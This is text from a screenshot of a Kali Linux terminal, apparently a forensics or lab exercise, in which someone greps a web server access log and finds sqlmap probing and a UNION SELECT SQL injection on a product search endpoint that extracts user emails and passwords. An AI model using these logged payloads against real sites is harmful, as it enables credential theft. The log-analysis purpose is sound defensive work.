 1 2 3 4 0:56
TechnoHub@Kali: ~/Downloads
File Actions Edit View Help
TechnoHub@Kali: ~/Downloads × TechnoHub@Kali: ~/Downloads ×
3D%27mqWF HTTP/1.1" 500 - "-" "sqlmap/1.5.2#stable (http://sqlmap.org)"
::ffff:192.168.10.5 - - [11/Apr/2021:09:29:16 +0000] "GET /rest/products/search?q=1%29%20ORDER%20BY%201--%20DtM
P HTTP/1.1" 200 30 "-" "sqlmap/1.5.2#stable (http://sqlmap.org)"
::ffff:192.168.10.5 - - [11/Apr/2021:09:29:16 +0000] "GET /rest/products/search?q=1%20ORDER%20BY%201--%20GdNP H
TTP/1.1" 200 30 "-" "sqlmap/1.5.2#stable (http://sqlmap.org)"
::ffff:192.168.10.5 - - [11/Apr/2021:09:29:16 +0000] "GET /rest/products/search?q=1%20ORDER%20BY%201--%20TAan H
TTP/1.1" 200 30 "-" "sqlmap/1.5.2#stable (http://sqlmap.org)"
::ffff:192.168.10.5 - - [11/Apr/2021:09:29:16 +0000] "GET /rest/products/search?q=1%27%29%20ORDER%20BY%201--%20
LbNt HTTP/1.1" 500 - "-" "sqlmap/1.5.2#stable (http://sqlmap.org)"
::ffff:192.168.10.5 - - [11/Apr/2021:09:29:17 +0000] "GET /rest/products/search?q=1%27%20ORDER%20BY%201--%20ivG
K HTTP/1.1" 500 - "-" "sqlmap/1.5.2#stable (http://sqlmap.org)"
┌──(TechnoHub㉿Kali)-[~/Downloads]
└─$ cat access.log | grep -i sqlmap |grep mail
┌──(TechnoHub㉿Kali)-[~/Downloads]
└─$ cat access.log | grep mail
::ffff:192.168.10.5 - - [11/Apr/2021:09:31:04 +0000] "GET /rest/products/search?q=qwert%27))%20UNION%20SELECT%2
0id,%20email,%20password,%20%274%27,%20%275%27,%20%276%27,%20%277%27,%20%278%27,%20%279%27%20FROM%20Users-- HTT
P/1.1" 200 - "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
::ffff:192.168.10.5 - - [11/Apr/2021:09:32:51 +0000] "GET /rest/products/search?q=qwert%27))%20UNION%20SELECT%2
0id,%20email,%20password,%20%274%27,%20%275%27,%20%276%27,%20%277%27,%20%278%27,%20%279%27%20FROM%20Users-- HTT
P/1.1" 200 3742 "-" "curl/7.74.0"
┌──(TechnoHub㉿Kali)-[~/Downloads]
└─$